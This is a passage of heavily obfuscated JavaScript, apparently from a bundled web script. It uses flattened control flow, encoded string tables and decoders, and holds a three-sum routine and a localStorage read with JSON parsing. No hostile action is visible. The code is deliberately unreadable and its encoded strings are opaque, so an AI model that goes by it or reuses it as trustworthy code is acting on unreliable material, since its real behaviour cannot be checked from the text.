EOHlTm2.co8NB9X.FG0keH+-0x13c:SOjhtna([...Vzvuy3v.Zq3enp]=cMJ9Jv,Vzvuy3v.TRTtE6g=function*WEiwTdx(tpK1bgS,aNAiGD,EOHlTm2,cMJ9Jv,CAH4_8Z={xPHj6fH:{}}){while(tpK1bgS+aNAiGD+EOHlTm2+cMJ9Jv!==0x26)with(CAH4_8Z.JbIZQy||CAH4_8Z)switch(tpK1bgS+aNAiGD+EOHlTm2+cMJ9Jv){case-0x64:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.WVcEvxI,tpK1bgS+=0xb,aNAiGD+=0x31,EOHlTm2+=0x254,cMJ9Jv+=-0x206);break;case 0x3:case cMJ9Jv-0x90:case 0x6e:SOjhtna([CAH4_8Z.xPHj6fH.bdvlNpR,CAH4_8Z.xPHj6fH.HG1nMyP]=[0xd1,0xea],Vzvuy3v.Zq3enp[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+-0xf5],Vzvuy3v.Zq3enp[qhRbiNL[0xf]]=function(WEiwTdx){var tpK1bgS=WEiwTdx.length,aNAiGD,EOHlTm2,cMJ9Jv,CAH4_8Z;SOjhtna(aNAiGD=[],EOHlTm2=qhRbiNL[0x2],cMJ9Jv=qhRbiNL[0x2],WEiwTdx.sort((WEiwTdx,tpK1bgS)=>WEiwTdx-tpK1bgS));for(CAH4_8Z=qhRbiNL[0x2];CAH4_8Z<tpK1bgS;CAH4_8Z++){if(CAH4_8Z>qhRbiNL[0x2]&&WEiwTdx[CAH4_8Z]===WEiwTdx[CAH4_8Z-qhRbiNL[0x4]])continue;SOjhtna(EOHlTm2=CAH4_8Z+qhRbiNL[0x4],cMJ9Jv=tpK1bgS-qhRbiNL[0x4]);while(EOHlTm2<cMJ9Jv)if(WEiwTdx[CAH4_8Z]+WEiwTdx[EOHlTm2]+WEiwTdx[cMJ9Jv]<qhRbiNL[0x2]){EOHlTm2++}else if(WEiwTdx[CAH4_8Z]+WEiwTdx[EOHlTm2]+WEiwTdx[cMJ9Jv]>qhRbiNL[0x2]){cMJ9Jv--}else{aNAiGD.push([WEiwTdx[CAH4_8Z],WEiwTdx[EOHlTm2],WEiwTdx[cMJ9Jv]]);while(EOHlTm2<cMJ9Jv&&WEiwTdx[EOHlTm2]===WEiwTdx[EOHlTm2+qhRbiNL[0x4]])EOHlTm2++;while(EOHlTm2<cMJ9Jv&&WEiwTdx[cMJ9Jv]===WEiwTdx[cMJ9Jv-qhRbiNL[0x4]])cMJ9Jv--;SOjhtna(EOHlTm2++,cMJ9Jv--)}}return aNAiGD});return Vzvuy3v.eA4QIb=!0x0,Qh8gpI(tLFiGn(0x2f7)).log(Vzvuy3v.Zq3enp[qhRbiNL[tpK1bgS+0x1c6]]);case-0xd3:case-0xf9:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z._6uRSkR,aNAiGD+=0xf9);break;default:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.xPHj6fH,tpK1bgS+=0xb,aNAiGD+=-0xc8,EOHlTm2+=0x191,cMJ9Jv+=-0x206);break;case 0xf4:case EOHlTm2-0x7e:SOjhtna([CAH4_8Z.xPHj6fH.bdvlNpR,CAH4_8Z.xPHj6fH.HG1nMyP]=[-0xcf,0xb3],CAH4_8Z.JbIZQy=CAH4_8Z.iCaBxYG,aNAiGD+=0xf9,EOHlTm2+=0x133,cMJ9Jv+=-0x17f);break;case CAH4_8Z.xPHj6fH.HG1nMyP+-0x5e:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.VaUSho,aNAiGD+=-0x1f,EOHlTm2+=0x184,cMJ9Jv+=-0x1cb);break}},Vzvuy3v.eA4QIb=void 0x0,EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,WEiwTdx+=0x180,tpK1bgS+=-0x18,aNAiGD+=-0xa9);break;case tpK1bgS- -0x13f:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.WVdNWXm,WEiwTdx+=-0x58,tpK1bgS+=0x53,aNAiGD+=-0x4b);break;case tpK1bgS- -0xf4:case 0x8d:case-0x9d:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0xc0,tpK1bgS+=0x33,aNAiGD+=-0x6f);break;case EOHlTm2.co8NB9X.U8o1NE+0xa7:case-0x78:case 0xc8:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc0]),tLFiGn(qhRbiNL[WEiwTdx+0x338])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[tpK1bgS+0x2da]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case aNAiGD!=0x34&&aNAiGD- -0x33:[EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[0xdd,0x27];return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc0]),tLFiGn(qhRbiNL[0x2e6])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[WEiwTdx+0x272]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[WEiwTdx+0x274])];case aNAiGD- -0x40:case 0x9d:EOHlTm2.Vzvuy3v.CaqkXx=(0x1,TRTtE6g)(-(WEiwTdx+0x168),WEiwTdx+-0x1f,0xf7,WEiwTdx+0x5d).next().value;if(eA4QIb){SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,tpK1bgS+=-0x150,aNAiGD+=0xe1);break}else{SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,tpK1bgS+=-0x150,aNAiGD+=0x6f);break}case 0x6:case 0x63:SOjhtna((0x1,TLt0AOD)(),EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0x105,tpK1bgS+=-0x89,aNAiGD+=0xf9);break;case EOHlTm2.co8NB9X.FG0keH+-0x168:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[WEiwTdx+0x4e]),tLFiGn(qhRbiNL[tpK1bgS+0x324])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[WEiwTdx+0x272])+tLFiGn(qhRbiNL[0x2e5])];case-0x18:return CaqkXx;case-0x8a:return;case aNAiGD-0xfc:default:case 0x1c:SOjhtna([EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[0x4f,-0x6d],EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=0xf0,tpK1bgS+=-0x138,aNAiGD+=0xa5);break;case 0x69:case WEiwTdx- -0x2:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[tpK1bgS+0x70]),tLFiGn(qhRbiNL[tpK1bgS+0x296])+tLFiGn(qhRbiNL[WEiwTdx+0x2f9]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[WEiwTdx+0x2f5]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case-0xb2:SOjhtna([EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[-0xd9,0xd4],co8NB9X.TLt0AOD=function(...WEiwTdx){return x9mGsdB(-0x131,0x9,0xc0,{co8NB9X:EOHlTm2.co8NB9X,Vzvuy3v:{}},WEiwTdx).next().value});if(tLFiGn(WEiwTdx+0x2aa)+qhRbiNL[WEiwTdx+0x181]in edvRZ1){SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=0x67,tpK1bgS+=0x7d,aNAiGD+=0x31);break}else{SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0x9e,tpK1bgS+=-0xc,aNAiGD+=0x12a);break}case 0x67:return CaqkXx;case tpK1bgS-0x100:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,WEiwTdx+=0xe7,tpK1bgS+=-0x5f,aNAiGD+=0x7f);break}}SOjhtna(pUMrGWL=void 0x0,WEiwTdx=x9mGsdB(0x4c,0x15,-0x113).next().value);if(pUMrGWL){return WEiwTdx}},[tLFiGn(0x2f8)](...CAH4_8Z){PLIXU4N(aNAiGD);function pUMrGWL(CAH4_8Z){var pUMrGWL=\"\\u0062\\u0044\\u007d\\u003c\\u003d\\u0036\\u005e\\u0035\\u0034\\u0071\\u003e\\u0064\\u005f\\u0042\\u0033\\u0058\\u0032\\u004d\\u0048\\u0041\\u0053\\u006a\\u0031\\u0043\\u003a\\u003b\\u002f\\u0025\\u0028\\u004e\\u0061\\u0067\\u0030\\u0072\\u0040\\u0049\\u006b\\u003f\\u007c\\u0054\\u0045\\u005a\\u002c\\u0069\\u007a\\u0047\\u0024\\u002a\\u0026\\u0060\\u0021\\u004c\\u0055\\u0046\\u004b\\u0022\\u0079\\u0078\\u004f\\u005b\\u0077\\u0063\\u006d\\u0029\\u0076\\u0052\\u004a\\u0038\\u0057\\u006f\\u0075\\u0065\\u0074\\u005d\\u0039\\u0068\\u0059\\u0050\\u002e\\u006c\\u0073\\u0056\\u002b\\u0023\\u007e\\u007b\\u0066\\u0070\\u0037\\u0051\\u006e\",aNAiGD,WEiwTdx,x9mGsdB,tpK1bgS,EOHlTm2,cMJ9Jv,rzLzOJo;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),WEiwTdx=aNAiGD.length,x9mGsdB=[],tpK1bgS=qhRbiNL[0x2],EOHlTm2=qhRbiNL[0x2],cMJ9Jv=-qhRbiNL[0x4]);for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<WEiwTdx;rzLzOJo++){var O6Mt1s9=pUMrGWL.indexOf(aNAiGD[rzLzOJo]);if(O6Mt1s9===-qhRbiNL[0x4])continue;if(cMJ9Jv<qhRbiNL[0x2]){cMJ9Jv=O6Mt1s9}else{SOjhtna(cMJ9Jv+=O6Mt1s9*qhRbiNL[0x1b],tpK1bgS|=cMJ9Jv<<EOHlTm2,EOHlTm2+=(cMJ9Jv&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(x9mGsdB.push(tpK1bgS&qhRbiNL[0x16]),tpK1bgS>>=qhRbiNL[0xa],EOHlTm2-=qhRbiNL[0xa])}while(EOHlTm2>qhRbiNL[0x12]);cMJ9Jv=-qhRbiNL[0x4]}}if(cMJ9Jv>-qhRbiNL[0x4]){x9mGsdB.push((tpK1bgS|cMJ9Jv<<EOHlTm2)&qhRbiNL[0x16])}return anjJQlc(x9mGsdB)}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}return FvnbUn=[...CAH4_8Z],bIo_mY(aNAiGD(0x2f9),aNAiGD(0x2fa)+aNAiGD(0x2fb),aNAiGD(0x2fc)+aNAiGD(0x2fd))[aNAiGD(0x2fe)+aNAiGD(0x2ff)]},[tLFiGn(0x300)+qhRbiNL[0xfa]](...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={dQM68J:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==0xea)with(O6Mt1s9.XU8KlYC||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){default:SOjhtna([...wsdv4K.FcBCmGt]=gQDcZ8,wsdv4K.ZV07KiZ=function(...aNAiGD){return EOHlTm2(0x66,-0xe0,0x19,{wsdv4K:O6Mt1s9.wsdv4K,dQM68J:O6Mt1s9.dQM68J,HtblbR:{}},aNAiGD).next().value},wsdv4K.FcBCmGt[qhRbiNL[cMJ9Jv+-0x21e]]=qhRbiNL[0x2],PLIXU4N(wsdv4K.ZV07KiZ,qhRbiNL[aNAiGD+0x61]),O6Mt1s9.XU8KlYC=O6Mt1s9.wsdv4K,aNAiGD+=-0xb9,cMJ9Jv+=-0x185,rzLzOJo+=0x1ca);break;case O6Mt1s9.dQM68J.qCIlZx+-0x10d:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbe]),tLFiGn(qhRbiNL[cMJ9Jv+0x1ba]),tLFiGn(qhRbiNL[aNAiGD+0x342])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case-0x8c:case-0x72:case aNAiGD- -0x16c:return;case 0x49:case 0x60:SOjhtna([O6Mt1s9.dQM68J.FchLTEG,O6Mt1s9.dQM68J.qCIlZx]=[0x47,0x5b],O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x177,cMJ9Jv+=-0x2ba,rzLzOJo+=0x9b);break;case O6Mt1s9.dQM68J.qCIlZx+0x1a:throw new(Qh8gpI(tLFiGn(qhRbiNL[0x307])))(tLFiGn(cMJ9Jv+0x3e8)+tLFiGn(0x309)+tLFiGn(0x30a)+tLFiGn(0x30b)+tLFiGn(0x30c));case rzLzOJo-0x139:case 0x1c:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,cMJ9Jv+=0x149,rzLzOJo+=-0x63);break;case O6Mt1s9.dQM68J.qCIlZx+-0x16c:case-0xdb:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x1b4,cMJ9Jv+=0xd5,rzLzOJo+=-0x178);break;case O6Mt1s9.dQM68J.qCIlZx+-0x119:SOjhtna((0x1,yzKg2WA)(),O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,cMJ9Jv+=0x1d2,rzLzOJo+=-0x1c6);break;case 0x98:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x177,cMJ9Jv+=-0x201,rzLzOJo+=-0xf6);break;case rzLzOJo!=0x1b&&rzLzOJo!=-0x6e&&rzLzOJo-0x7a:SOjhtna([...HtblbR.WBxJg_p]=gQDcZ8,HtblbR.WBxJg_p[qhRbiNL[aNAiGD+-0x66]]=qhRbiNL[cMJ9Jv+0xe1]);if(typeof HtblbR.WBxJg_p[qhRbiNL[aNAiGD+-0x64]]!==tLFiGn(0x302)){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,rzLzOJo+=-0x87);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,rzLzOJo+=0x2);break}case aNAiGD- -0xba:case-0x7a:case 0x8a:SOjhtna([O6Mt1s9.dQM68J.FchLTEG,O6Mt1s9.dQM68J.qCIlZx]=[0xa4,0xdd],dQM68J.yzKg2WA=function(...aNAiGD){return EOHlTm2(-0x60,0x21e,-0xf7,{dQM68J:O6Mt1s9.dQM68J,wsdv4K:{}},aNAiGD).next().value});if(tLFiGn(0x301)in edvRZ1){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,aNAiGD+=0x53,cMJ9Jv+=-0x1f5,rzLzOJo+=0x15f);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,aNAiGD+=0x53,cMJ9Jv+=-0x23,rzLzOJo+=-0x67);break}case 0x82:WBxJg_p[qhRbiNL[aNAiGD+-0x9f]](qhRbiNL[0x6],WBxJg_p[qhRbiNL[0x3]]);return;case cMJ9Jv-0x8:throw new(Qh8gpI(tLFiGn(qhRbiNL[cMJ9Jv+0x3e7])))(tLFiGn(cMJ9Jv+0x3e3)+tLFiGn(0x304)+tLFiGn(0x305)+tLFiGn(0x306)+tLFiGn(aNAiGD+0x2a1));case 0x83:case 0xf4:WBxJg_p[qhRbiNL[0x4]](qhRbiNL[aNAiGD+-0x85],WBxJg_p[qhRbiNL[0x3]]);return;case cMJ9Jv- -0x81:if(!WBxJg_p[qhRbiNL[0x2]]){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x21a,rzLzOJo+=-0xc4);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=-0xf0,cMJ9Jv+=0x168,rzLzOJo+=-0xc4);break}case aNAiGD!=0xa3&&aNAiGD-0x21:WBxJg_p[qhRbiNL[aNAiGD+0x8d]]=Qh8gpI(tLFiGn(cMJ9Jv+0x285)).localStorage.getItem(WBxJg_p[qhRbiNL[aNAiGD+0x8c]]);try{WBxJg_p[qhRbiNL[0x3]]=Qh8gpI(tLFiGn(0x30e)).parse(WBxJg_p[qhRbiNL[0x3]])}catch(XNd0xD){SOjhtna(PLIXU4N(cUfesLK),PLIXU4N(A_hKpJ));function A_hKpJ(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[-qhRbiNL[0x63]]=\"\\u0029\\u004e\\u003d\\u0037\\u007e\\u0053\\u006a\\u0031\\u0068\\u0026\\u0074\\u006c\\u006f\\u0059\\u0062\\u0030\\u0038\\u0024\\u007a\\u0043\\u0032\\u0021\\u005a\\u0058\\u0064\\u002e\\u0078\\u0063\\u0067\\u003a\\u006d\\u0028\\u007b\\u006b\\u0069\\u0079\\u002c\\u0042\\u0065\\u003e\\u0056\\u0035\\u004d\\u0041\\u0075\\u0049\\u0036\\u0057\\u007c\\u0039\\u007d\\u0060\\u002f\\u0076\\u0054\\u005b\\u0050\\u0061\\u0023\\u003c\\u0077\\u0052\\u004b\\u006e\\u0034\\u0071\\u003b\\u002a\\u0025\\u004f\\u0022\\u0055\\u005e\\u0073\\u0044\\u003f\\u0047\\u0033\\u0070\\u0040\\u005d\\u0046\\u0072\\u005f\\u004a\\u004c\\u002b\\u0066\\u0045\\u0048\\u0051\",aNAiGD[qhRbiNL[0x1]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x5]]=aNAiGD[qhRbiNL[0x1]].length,aNAiGD[qhRbiNL[0xc]]=[],aNAiGD[qhRbiNL[0x32]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0xa8]]=-qhRbiNL[0x4]);for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xdd]]++){aNAiGD[qhRbiNL[0x40]]=aNAiGD[-qhRbiNL[0x63]].indexOf(aNAiGD[qhRbiNL[0x1]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[qhRbiNL[0x40]]===-qhRbiNL[0x4])continue;if(aNAiGD[qhRbiNL[0xa8]]<qhRbiNL[0x2]){aNAiGD[qhRbiNL[0xa8]]=aNAiGD[qhRbiNL[0x40]]}else{SOjhtna(aNAiGD[qhRbiNL[0xa8]]+=aNAiGD[qhRbiNL[0x40]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x32]]|=aNAiGD[qhRbiNL[0xa8]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[qhRbiNL[0xa8]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[qhRbiNL[0x32]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x32]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[qhRbiNL[0xa8]]=-qhRbiNL[0x4]}}if(aNAiGD[qhRbiNL[0xa8]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0xc]].push((aNAiGD[qhRbiNL[0x32]]|aNAiGD[qhRbiNL[0xa8]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0xc]])}function cUfesLK(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}WBxJg_p[qhRbiNL[cMJ9Jv+-0x84]](new(Qh8gpI(cUfesLK(0x30f)))(cUfesLK(0x310)+WBxJg_p[qhRbiNL[0x2]]+cUfesLK(0x311)+XNd0xD.message))}SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x12d);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xb3,0x14a,-0x90).next().value);if(pUMrGWL){return aNAiGD}},[tLFiGn(0x312)+qhRbiNL[0x136]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbd]))},[tLFiGn(0x313)+qhRbiNL[0xe6]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbc]))},[tLFiGn(0x314)](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbb]))}};return FvnbUn=[CAH4_8Z,pUMrGWL],bIo_mY(tLFiGn(qhRbiNL[0xba]))}function Y14jfw(...CAH4_8Z){var pUMrGWL;SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(aNAiGD));function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\x38\\x2e\\x39\\x21\\x78\\x7b\\x35\\x30\\x60\\x41\\x59\\x42\\x6c\\x32\\x4b\\x5b\\x52\\x65\\x51\\x6e\\x25\\x70\\x28\\x33\\x2a\\x3f\\x3e\\x47\\x79\\x43\\x64\\x4c\\x26\\x7d\\x2f\\x5a\\x73\\x77\\x55\\x6a\\x57\\x62\\x63\\x34\\x36\\x61\\x4e\\x7c\\x76\\x5e\\x6d\\x75\\x71\\x4d\\x3d\\x2c\\x6f\\x23\\x68\\x72\\x56\\x3a\\x53\\x50\\x4f\\x74\\x7e\\x29\\x2b\\x7a\\x69\\x54\\x22\\x40\\x49\\x31\\x44\\x5f\\x3c\\x48\\x24\\x66\\x45\\x67\\x6b\\x37\\x46\\x4a\\x5d\\x3b\\x58\",CAH4_8Z[qhRbiNL[0x312]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x312]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x29]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x312]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x29]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x29]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x29]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x29]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x29]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x29]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x29]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x29]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function EOHlTm2(...CAH4_8Z){var pUMrGWL,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={Cz_jmv:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0x9a)with(gQDcZ8.hT9r2i||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x20:case 0xb8:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=aNAiGD(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);default:case rzLzOJo-0x46:SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x260,cMJ9Jv+=-0xec,rzLzOJo+=-0x8,O6Mt1s9+=-0x137);break;case-0x4f:case-0x77:[gQDcZ8.Cz_jmv.iJlUy4q,gQDcZ8.Cz_jmv.xwOC7N]=[-0xdb,0x6b];case gQDcZ8.Cz_jmv.xwOC7N+0xdb:case 0xa6:case-0x62:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+-0xe4]]];case-0x93:SOjhtna([gQDcZ8.Cz_jmv.iJlUy4q,gQDcZ8.Cz_jmv.xwOC7N]=[-0xba,-0x4a],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0x210]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0xf3]]]===WEiwTdx(qhRbiNL[EOHlTm2+0xf3])){SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x123,cMJ9Jv+=-0x20c,rzLzOJo+=0xbb,O6Mt1s9+=0x9e);break}else{SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x1d7,cMJ9Jv+=-0x20c,rzLzOJo+=0xbb,O6Mt1s9+=0x9e);break}}}SOjhtna(pUMrGWL=void 0x0,EOHlTm2=cMJ9Jv(-0xf1,0x214,-0xd5,-0xe1).next().value);if(pUMrGWL){return EOHlTm2}}pUMrGWL={get[tLFiGn(qhRbiNL[0x313])+qhRbiNL[0x84]](){return fqRsdb4},set[tLFiGn(qhRbiNL[0x313])+qhRbiNL[0x84]](CAH4_8Z){fqRsdb4=CAH4_8Z},get[tLFiGn(0x316)](){return UuQeJCf},get[tLFiGn(0x317)](){return cw9uOn},get[tLFiGn(0x318)](){return XISJvW},get[tLFiGn(0x319)](){return E6u1UH},get[tLFiGn(0x31a)+qhRbiNL[0xf7]](){return PmF9cR},get[tLFiGn(0x31b)+qhRbiNL[0xfa]](){return jRfMecl},get[tLFiGn(0x31c)](){return KTeDblI},get[tLFiGn(0x31d)](){return nFIssc},get[tLFiGn(0x31e)](){return ijLUxVy},get[tLFiGn(0x31f)+qhRbiNL[0x114]](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={fqURy43:{}},gQDcZ8){while(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo!==0x28)with(O6Mt1s9.DeYfuV||O6Mt1s9)switch(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo){case rzLzOJo!=0xe0&&rzLzOJo-0xb8:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.FYjyWi,pUMrGWL+=0x1bd,EOHlTm2+=0x60,cMJ9Jv+=-0x132,rzLzOJo+=-0x92);break;case O6Mt1s9.fqURy43.UyzCO0+-0xdd:SOjhtna([...GxJ6F3.XIxcQI]=gQDcZ8,GxJ6F3.gCFY3L=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={NC_Fhnj:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0x5e)with(O6Mt1s9.dleU9Jh||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){case-0x4a:case-0x79:case 0x2f:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.f9DKHW,EOHlTm2+=0x50,cMJ9Jv+=-0x1a6,rzLzOJo+=0xad);break;case-0xbc:case-0xe6:case 